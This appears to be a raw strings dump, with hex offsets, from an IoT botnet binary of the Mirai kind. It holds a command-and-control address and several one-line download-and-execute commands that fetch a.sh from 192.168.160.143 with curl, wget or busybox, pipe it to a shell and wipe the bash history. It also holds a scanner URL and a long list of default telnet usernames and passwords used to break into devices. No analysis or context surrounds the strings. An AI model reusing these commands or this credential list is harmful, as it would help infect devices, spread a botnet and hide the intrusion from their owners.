 0x0000b7f5 192.168.160.143:12345
0x0000b810 cd /tmp;busybox curl 192.168.160.143/a.sh; chmod 777;sh a.sh; rm -rf ~/.bash_history
0x0000b8e8 cd /tmp/;curl http://192.168.160.143/a.sh | bash -s;cd /tmp/;wget -q -O - http://192.168.160.143/a.sh | bash -s
0x0000b958 /etc/.../
0x0000b968 http://192.168.160.143/scan.py
0x0000b987 192.168.160.143
0x0000b997 bins.sh
0x0000b99f telnet
0x0000b9a7 root
0x0000b9ad admin
0x0000b9b4 1234
0x0000b9ba 12345
0x0000b9c1 oelinux123
0x0000b9cd vizxv
0x0000b9d4 support
0x0000b9dd user
0x0000b9e3 Administrator
0x0000b9f2 service
0x0000b9fb supervisor
0x0000ba07 xc3511
0x0000ba0f 888888
0x0000ba17 xmhdipc
0x0000ba20 default
0x0000ba29 juantech
0x0000ba33 123456
0x0000ba3b 54321
0x0000ba44 password
0x0000ba4e pass
0x0000ba54 1111
0x0000ba5a smcadmin
0x0000ba64 666666
0x0000ba6c klv123
0x0000ba74 guest
0x0000ba7b ubnt
0x0000ba81 jack*
0x0000ba87 hack*
0x0000ba8d arm*tel*b1
0x0000baa1 /tmp/*
0x0000baa8 /var/*
0x0000baaf /var/run/*